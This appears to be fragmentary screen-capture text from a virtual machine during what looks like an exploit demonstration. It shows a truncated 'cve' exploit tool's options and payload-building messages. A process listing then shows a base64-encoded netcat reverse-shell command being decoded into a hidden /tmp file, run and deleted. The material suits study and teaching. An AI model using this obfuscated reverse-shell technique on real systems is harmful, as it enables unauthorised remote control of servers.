 VirtualBox VM Machine View Input Devices Window Help 86% 12:17
devbox (1010) [Running]
[SerialGenerator.java — ... [Toys List - Mozilla Firefox] Terminal - root@cgi-bin: ~ Terminal 03:09 PM
Terminal - root@cgi-bin: ~
File Edit View Termi
File Edit View Terminal Tabs Help
~/serial/6
usage: cve
optional a
-h, --he
-u URL
-c COMMA
~/serial/6
orders -c
[+] Encodi
[+] Buildi
[+] Placin
[+] Conver
[+] Making
[+] Payloa
~/serial/6
www-data 751 697 0 07:07 ? 00:00:00 php-fpm: pool www
www-data 752 697 0 07:07 ? 00:00:00 php-fpm: pool www
root 779 1 0 07:07 ? 00:00:00 nginx: master process /usr/sbin/
on on; master_process on;
www-data 780 779 0 07:07 ? 00:00:00 nginx: worker process
root 802 1 0 07:07 ? 00:00:01 /usr/bin/python /usr/bin/google_
emon
root 804 1 0 07:07 ? 00:00:01 /usr/bin/python /usr/bin/google_
_daemon
root 806 1 0 07:07 ? 00:00:02 /usr/bin/python /usr/bin/google_
on
root 9701 1 0 07:09 ? 00:00:00 /usr/sbin/sshd -D
root 15519 2 0 18:45 ? 00:00:00 [kworker/0:0]
root 15696 2 0 19:09 ? 00:00:00 [kworker/u2:0]
root 15698 2 0 19:09 ? 00:00:00 [kworker/0:1]
alabast+ 15749 723 0 19:16 ? 00:00:00 /bin/bash -c echo bmMgLWUgL2Jpbi
uMjIuOTQgMTMzNw== | base64 -d | tee -a /tmp/.4z8enYjFsmekiyM8Kc1F.tmp ; /bin/ba
YjFsmekiyM8Kc1F.tmp ; /bin/rm /tmp/.4z8enYjFsmekiyM8Kc1F.tmp
alabast+ 15754 15749 0 19:16 ? 00:00:00 /bin/bash /tmp/.4z8enYjFsmekiyM8
alabast+ 15755 15754 0 19:16 ? 00:00:00 sh
alabast+ 15762 15755 0 19:17 ? 00:00:00 ps -ef
Right ⌥